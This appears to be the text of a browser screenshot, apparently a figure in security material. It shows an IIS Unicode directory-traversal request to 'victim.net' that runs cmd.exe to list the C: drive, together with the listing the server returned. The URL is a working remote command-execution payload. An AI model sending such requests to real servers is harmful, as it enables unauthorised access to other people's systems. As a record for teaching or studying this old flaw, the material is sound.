 Back Search Favorites History
Address http://victim.net/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+C:\ Go Links »
Directory of C:\
01/08/2000 19:08 <DIR> 2KserverCD
01/08/2000 14:45 <DIR> ASFRoot
03/11/2000 15:51 <DIR> Dicio_CD
10/08/2000 16:10 <DIR> Documents and Settings
01/08/2000 17:48 <DIR> Inetpub
10/11/2000 20:33 <DIR> LTSP
07/12/1999 02:00 56.478 mdm3com.inf
07/08/2000 23:48 <DIR> OLD_LOGS
14/08/2000 13:59 <DIR> Program Files
02/08/2000 20:24 <DIR> Progs
06/11/2000 08:03 <DIR> WINNT
1 File(s) 56.478 bytes
10 Dir(s) 4.152.512.512 bytes free
Done Internet